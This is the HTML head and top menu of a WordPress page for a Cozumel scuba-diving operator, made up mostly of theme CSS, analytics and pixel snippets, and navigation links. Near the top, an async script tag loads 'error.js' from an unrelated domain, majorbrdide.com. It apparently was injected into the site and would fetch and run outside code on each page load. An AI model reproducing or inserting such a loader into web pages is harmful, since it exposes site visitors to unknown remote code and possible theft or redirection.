Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","height":"184","width":"350"},"url":"https:\/\/cozumelscuba.com\/pier-locations-secrets-aura\/"}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular page-template-default page page-id-25272 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
